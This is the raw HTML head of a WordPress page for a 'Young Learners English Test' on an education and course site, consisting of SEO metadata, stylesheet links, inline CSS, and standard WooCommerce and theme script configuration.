

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aspireducation.com/young-learners-english-test/
body_size: 24015
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-GB" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<br />
<b>Deprecated</b>:  trim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/pb7k8wvr89yg/aspireducation.com/wp-content/plugins/elementor-pro/modules/custom-css/module.php</b> on line <b>76</b><br />
<br />
<b>Deprecated</b>:  trim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/pb7k8wvr89yg/aspireducation.com/wp-content/plugins/elementor-pro/modules/custom-css/module.php</b> on line <b>76</b><br />
<script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Young Learners English Test - Aspire education</title>
<meta name="description" content="Please fill in the form below to get the specifications document on the course, exam, or certification."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aspireducation.com/young-learners-english-test/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Young Learners English Test - Aspire education" />
<meta property="og:description" content="Please fill in the form below to get the specifications document on the course, exam, or certification." />
<meta property="og:url" content="https://aspireducation.com/young-learners-english-test/" />
<meta property="og:site_name" content="Aspire Education" />
<meta property="og:updated_time" content="2023-04-16T22:35:00+00:00" />
<meta property="og:image" content="https://aspireducation.com/wp-content/uploads/2022/06/teacher-talking-with-her-students-online-1-scaled.jpg" />
<meta property="og:image:secure_url" content="https://aspireducation.com/wp-content/uploads/2022/06/teacher-talking-with-her-students-online-1-scaled.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="684" />
<meta property="og:image:alt" content="Young Learners English Test" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-21T04:19:15+00:00" />
<meta property="article:modified_time" content="2023-04-16T22:35:00+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Young Learners English Test - Aspire education" />
<meta name="twitter:description" content="Please fill in the form below to get the specifications document on the course, exam, or certification." />
<meta name="twitter:image" content="https://aspireducation.com/wp-content/uploads/2022/06/teacher-talking-with-her-students-online-1-scaled.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://aspireducation.com/#organization","name":"Aspire Education","url":"https://aspireducation.com","logo":{"@type":"ImageObject","@id":"https://aspireducation.com/#logo","url":"https://aspireducation.com/wp-content/uploads/2022/03/g36204.png","contentUrl":"https://aspireducation.com/wp-content/uploads/2022/03/g36204.png","caption":"Aspire Education","inLanguage":"en-GB","width":"235","height":"81"}},{"@type":"WebSite","@id":"https://aspireducation.com/#website","url":"https://aspireducation.com","name":"Aspire Education","publisher":{"@id":"https://aspireducation.com/#organization"},"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"https://aspireducation.com/wp-content/uploads/2022/06/teacher-talking-with-her-students-online-1-scaled.jpg","url":"https://aspireducation.com/wp-content/uploads/2022/06/teacher-talking-with-her-students-online-1-scaled.jpg","width":"2560","height":"1709","inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://aspireducation.com/young-learners-english-test/#webpage","url":"https://aspireducation.com/young-learners-english-test/","name":"Young Learners English Test - Aspire education","datePublished":"2022-06-21T04:19:15+00:00","dateModified":"2023-04-16T22:35:00+00:00","isPartOf":{"@id":"https://aspireducation.com/#website"},"primaryImageOfPage":{"@id":"https://aspireducation.com/wp-content/uploads/2022/06/teacher-talking-with-her-students-online-1-scaled.jpg"},"inLanguage":"en-GB"},{"@type":"Person","@id":"https://aspireducation.com/author/admin/","name":"sahbi","url":"https://aspireducation.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a0a2de7f41a651a9f6a4f10114a4ea9043298a9e067dc57940aa75d976bd262?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a0a2de7f41a651a9f6a4f10114a4ea9043298a9e067dc57940aa75d976bd262?s=96&amp;d=mm&amp;r=g","caption":"sahbi","inLanguage":"en-GB"},"sameAs":["https://aspireducation.com"],"worksFor":{"@id":"https://aspireducation.com/#organization"}},{"@type":"Article","headline":"Young Learners English Test - Aspire education","datePublished":"2022-06-21T04:19:15+00:00","dateModified":"2023-04-16T22:35:00+00:00","author":{"@id":"https://aspireducation.com/author/admin/","name":"sahbi"},"publisher":{"@id":"https://aspireducation.com/#organization"},"description":"Please fill in the form below to get the specifications document on the course, exam, or certification.","name":"Young Learners English Test - Aspire education","@id":"https://aspireducation.com/young-learners-english-test/#richSnippet","isPartOf":{"@id":"https://aspireducation.com/young-learners-english-test/#webpage"},"image":{"@id":"https://aspireducation.com/wp-content/uploads/2022/06/teacher-talking-with-her-students-online-1-scaled.jpg"},"inLanguage":"en-GB","mainEntityOfPage":{"@id":"https://aspireducation.com/young-learners-english-test/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Aspire education &raquo; Feed" href="https://aspireducation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aspire education &raquo; Comments Feed" href="https://aspireducation.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aspireducation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faspireducation.com%2Fyoung-learners-english-test%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aspireducation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faspireducation.com%2Fyoung-learners-english-test%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://aspireducation.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://aspireducation.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.14' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://aspireducation.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aspireducation.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://aspireducation.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #999999;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://aspireducation.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://aspireducation.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aspireducation.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://aspireducation.com/wp-content/uploads/elementor/css/post-7.css?ver=1768947077' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://aspireducation.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.16.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aspireducation.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-4281-css' href='https://aspireducation.com/wp-content/uploads/elementor/css/post-4281.css?ver=1768947078' media='all' />
<link rel='stylesheet' id='elementor-post-5063-css' href='https://aspireducation.com/wp-content/uploads/elementor/css/post-5063.css?ver=1768947078' media='all' />
<link rel='stylesheet' id='elementor-post-937-css' href='https://aspireducation.com/wp-content/uploads/elementor/css/post-937.css?ver=1768947078' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://aspireducation.com/wp-content/themes/dt-the7/css/main.min.css?ver=12.4.2' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(0,0,0,0.12));
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://aspireducation.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.4.2' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://aspireducation.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://aspireducation.com/wp-content/uploads/the7-css/css-vars.css?ver=2e0b00aaabac' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://aspireducation.com/wp-content/uploads/the7-css/custom.css?ver=2e0b00aaabac' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://aspireducation.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=2e0b00aaabac' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://aspireducation.com/wp-content/uploads/the7-css/media.css?ver=2e0b00aaabac' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://aspireducation.com/wp-content/uploads/the7-css/mega-menu.css?ver=2e0b00aaabac' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://aspireducation.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=2e0b00aaabac' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://aspireducation.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=2e0b00aaabac' media='all' />
<link rel='stylesheet' id='style-css' href='https://aspireducation.com/wp-content/themes/dt-the7/style.css?ver=12.4.2' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://aspireducation.com/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=12.4.2' media='all' />
<link rel='stylesheet' id='the7_horizontal-menu-css' href='https://aspireducation.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-horizontal-menu-widget.min.css?ver=12.4.2' media='all' />
<link rel='stylesheet' id='the7-icon-widget-css' href='https://aspireducation.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-icon-widget.min.css?ver=12.4.2' media='all' />
<link rel='stylesheet' id='the7-vertical-menu-widget-css' href='https://aspireducation.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-vertical-menu-widget.min.css?ver=12.4.2' media='all' />
<link rel='stylesheet' id='the7-icon-box-widget-css' href='https://aspireducation.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-icon-box-widget.min.css?ver=12.4.2' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://aspireducation.com/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1747198308' media='all' />
<link rel='stylesheet' id='elementor-icons-The7-bootstrap-css' href='https://aspireducation.com/wp-content/uploads/elementor/custom-icons/The7-bootstrap/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://aspireducation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://aspireducation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://aspireducation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://aspireducation.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://aspireducation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://aspireducation.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://aspireducation.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://aspireducation.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://aspireducation.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://aspireducation.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://aspireducation.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://aspireducation.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"10682","ajaxurl":"https://aspireducation.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://aspireducation.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"980076d19d","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":""},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":false,"height":64,"logo":{"showLogo":true,"html":"","url":"https://aspireducation.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":50,"mobileToggleCaptionEnabled":"right","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":""}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":""}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"wcCartFragmentHash":"81566b1a7b96179c5315d4034947b5a2","elementor":{"settings":{"container_width":1140}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"90"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://aspireducation.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.4.2" id="dt-above-fold-js"></script>
